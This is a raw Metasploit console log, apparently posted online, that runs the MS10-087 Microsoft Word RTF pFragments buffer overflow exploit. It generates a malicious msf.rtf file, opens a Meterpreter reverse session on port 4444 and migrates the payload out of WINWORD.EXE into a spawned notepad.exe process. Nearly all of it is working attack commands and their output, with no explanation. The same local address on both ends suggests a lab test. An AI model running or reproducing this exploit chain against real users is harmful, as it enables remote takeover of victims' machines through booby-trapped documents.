 ruby.exe
msf5 auxiliary(server/browser_autopwn2) > search ms10_087
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/fileformat/ms10_087_rtf_pfragments_bof 2010-11-09 great MS10-087 Microsoft Word RTF pFragments Stack Buffer Overflo
<se exploit/windows/fileformat/ms10_087_rtf_pfragments_bof
msf5 exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > show options
Module options (exploit/windows/fileformat/ms10_087_rtf_pfragments_bof):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.rtf yes The file name.
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > exploit
[*] Creating 'msf.rtf' file ...
[+] msf.rtf stored at C:/Users/Z/.msf4/local/msf.rtf
msf5 exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > [*] Meterpreter session 1 opened (192.168.43.203:4444 -> 192.168.43.203:21433)
[*] Session ID 1 (192.168.43.203:4444 -> 192.168.43.203:21433) processing InitialAutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: WINWORD.EXE (1472)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2804